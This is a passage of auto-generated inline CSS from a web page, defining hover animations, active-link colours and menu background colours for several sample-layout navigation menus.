) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 0 0 0 4px var(--color-4),0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-hollow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-round-corners:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a:before{border:0 solid var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}#sample-layout-2-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-2-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-2-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}#sample-layout-2-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-float-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-shadow-radial:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-back:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-down:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-up:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-spin:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-drop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:active .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-2-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:focus .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-2-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:hover .hvr-icon:not( .button-primary):not( .button-secondary ) a{color:#0f9e5e}#sample-layout-2-main-menu-001-menu .hvr-icon-float-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-sink-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-bounce:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-icon-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px 1px 1px rgba(0,0,0,.4)}#sample-layout-2-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px 1px 1px rgba(0,0,0,.4)}#sample-layout-2-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px -1px 1px rgba(0,0,0,.4)}#sample-layout-2-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px -1px 1px rgba(0,0,0,.4)}
/*# sourceURL=hover-sample-layout-2-main-menu_001-inline-css */
</style>
<style id='active-link-color-sample-layout-2-main-menu_001-inline-css' type='text/css'>
#sample-layout-2-main-menu-001-menu .current-menu-item:not( .btn ) > a,#sample-layout-2-main-menu-001-menu .current-menu-ancestor:not( .btn ) > a,#sample-layout-2-main-menu-001-menu .current-menu-parent:not( .btn ) > a,#sample-layout-2-main-menu-001-menu .current_page_parent:not( .btn ) > a { color: var(--color-1); }
/*# sourceURL=active-link-color-sample-layout-2-main-menu_001-inline-css */
</style>
<style id='hover-link-color-sample-layout-2-main-menu_001-inline-css' type='text/css'>
#sample-layout-2-main-menu-001-menu .hvr-none:not( .current-menu-item ):not( .btn ) > a:hover,#sample-layout-2-main-menu-001-menu .hvr-none:not( .current-menu-ancestor ):not( .btn ) > a:hover,#sample-layout-2-main-menu-001-menu .hvr-none:not( .current-menu-parent ):not( .btn ) > a:hover,#sample-layout-2-main-menu-001-menu .hvr-none:not( .current_page_parent ):not( .btn ) > a:hover{ color: var(--transparent); }
/*# sourceURL=hover-link-color-sample-layout-2-main-menu_001-inline-css */
</style>
<style id='menu-colors-sample-layout-2-main-menu_001-inline-css' type='text/css'>
.header-left #sample-layout-2-main-menu-001-menu, .header-right #sample-layout-2-main-menu-001-menu { background-color: rgba(68,108,179,1); }@media (min-width: 768px) {#sample-layout-2-main-menu-001-menu.sm-clean ul {background-color: rgb(32,51,86);}#sample-layout-2-main-menu-001-menu.sm-clean ul a:not(.btn), #sample-layout-2-main-menu-001-menu.sm-clean ul a:not(.btn):hover, #sample-layout-2-main-menu-001-menu.sm-clean ul a:not(.btn):focus, #sample-layout-2-main-menu-001-menu.sm-clean ul a:not(.btn):active, #sample-layout-2-main-menu-001-menu.sm-clean ul a:not(.btn).highlighted, #sample-layout-2-main-menu-001-menu.sm-clean span.scroll-up, #sample-layout-2-main-menu-001-menu.sm-clean span.scroll-down, #sample-layout-2-main-menu-001-menu.sm-clean span.scroll-up:hover, #sample-layout-2-main-menu-001-menu.sm-clean span.scroll-down:hover { background-color:rgba(32,51,86,0.4);}#sample-layout-2-main-menu-001-menu.sm-clean ul { border: 1px solid rgba(32,51,86,0.4);}#sample-layout-2-main-menu-001-menu.sm-clean > li > ul:before, #sample-layout-2-main-menu-001-menu.sm-clean > li > ul:after { border-color: transparent transparent rgb(32,51,86) transparent;}}
/*# sourceURL=menu-colors-sample-layout-2-main-menu_001-inline-css */
</style>
<style id='hover-sample-layout-3-main-menu_001-inline-css' type='text/css'>
#sample-layout-3-main-menu-001-menu .hvr-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bounce-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bounce-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-skew-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-skew-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-wobble-to-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-wobble-to-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-wobble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-wobble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-wobble-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-3-main-menu-001-menu .hvr-fade:not( 